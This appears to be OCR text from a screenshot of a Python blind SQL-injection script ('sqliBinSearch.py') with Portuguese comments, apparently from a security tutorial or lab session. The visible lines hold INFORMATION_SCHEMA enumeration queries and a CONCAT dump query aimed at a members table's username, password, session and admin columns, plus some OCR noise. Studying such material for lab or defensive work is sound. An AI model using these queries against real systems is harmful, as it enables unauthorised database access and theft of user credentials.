 4:CODE
GO H NG
Ulisses Alves
116 # ======================================
117
118 # query = 'database()'
119 # query = 'user()'
120 # query = 'version()'
121
122 # ======================================
123 # LISTAR DATABASES, TABELAS E COLUNAS
124 # ======================================
125
126 # DATABASES
127 # QUANTIDADE DE DATABASES
128 # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129 database = 'seattle'
130
131 # QUANTIDADE DE TABELAS NUM DATABASE
132 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
133 table = 'tblMembers'
134
135 # COLUMNS
136 # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}')"
137 columns = ['id','username','password','session','blog','admin','name']
138
139
140 # ======================================
141 # PEGANDO DADOS DE UMA TABELA
142 # ======================================
143
144 # QUANTIDADE DE LINHAS NA TABELA
145 numRows = 7
146 # COLUNAS A SEREM MOSTRADAS
147
148 # QUERIES PARA O LISTAGEM DE DATABASES, TABELAS E COLUNAS
149 # DATABASES
150 # query = "(SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA"
151 # TABELAS
152 # query = f"(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='{database}'"
153 # COLUMNS
154 # query = f"(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS.TABLE_SCHEMA='{database}' AND COLUMNS.TABLE_NAME='{table}'"
155
156 # QUERY PARA DUMP NORMAL
157 # query = f"(SELECT COUNT(*) FROM {database}.{table})"
158 query = "(SELECT CONCAT("+",':',".join(columns)+f") FROM {database}.{table}"
159
160 CONCAT('id','username', 'password') = 'idusernamepassword'
161
162 # PEGAR QUANTIDADE DE LINHAS e INFORMACÕES GERAIS
163 # print(getData(url, query, args.mode))
164
165 # DUMP DAS LINHAS DE UMA TABELA
sqliBinSearch.py + (160,62) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Copied selection
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:2.9% | MEM:35% 2.8G | root@YT-1300 | Apr 17 00:12
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Fri 17 Apr, 00:12